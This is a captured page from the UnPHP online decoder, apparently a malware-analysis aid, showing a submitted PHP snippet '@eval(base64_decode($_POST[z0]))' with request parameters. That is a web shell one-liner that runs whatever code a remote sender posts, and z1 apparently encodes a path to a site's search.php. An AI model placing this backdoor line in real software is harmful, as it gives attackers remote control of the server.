

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/9afc95cb30e35f28b3d1aa20ea291377/
body_size: 2917
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of @eval(base64_decode($_POST[z0]));&amp;z0=QGl..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">@eval(base64_decode($_POST[z0]));&amp;z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZ..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/9afc95cb30e35f28b3d1aa20ea291377/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  @eval(base64_decode($_POST[z0]));&amp;z0=[base64]&amp;z1=QzpcXFN1cHBsaWVyX3dlYlxcU3VwcGxpZXJfV2ViXFxzaXRlXFxpdGVtXFxzZWFyY2gucGhw  ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">@eval(base64_decode($_POST[z0]));&amp;z0=[base64]&amp;z1=QzpcXFN1cHBsaWVyX3dlYlxcU3VwcGxpZXJfV2ViXFxzaXRlXFxpdGVtXFxzZWFyY2gucGhw </code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							9afc95cb30e35f28b3d1aa20ea291377
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							104 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="4JfFpQXMzhuUoCx7XuXzQLVGJwP1Sc9P9ESaW1fQP9ACFtR4ZcCVyk31nW8AW3eS">

<script>
var functions = [];
var md5 = "9afc95cb30e35f28b3d1aa20ea291377";
var original_length = 386;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s_4ME6YIMRcXvcfwrx6Ckg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769478336103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>